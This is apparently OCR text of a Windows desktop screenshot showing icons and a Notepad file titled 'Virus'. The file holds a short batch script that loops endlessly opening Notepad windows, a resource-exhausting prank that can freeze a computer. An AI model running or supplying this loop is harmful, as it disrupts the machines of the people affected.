 PC
Microsoft
Edge
ScreenShots
Nmap -
Zenmap GUI
Recycle Bin
Advanced IP
Scanner
BlueStacks 5
Multi-Insta...
BlueStacks 5
Brave
Firefox
GeForce
Experience
CS-MINO...
Microsoft
Teams
Virus
Virus - Notepad
File Edit Format View Help
@echo off
:RON
start notepad
start notepad
start notepad
goto RON
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Type here to search
98%
37°C
ENG
11:45
28-06-2021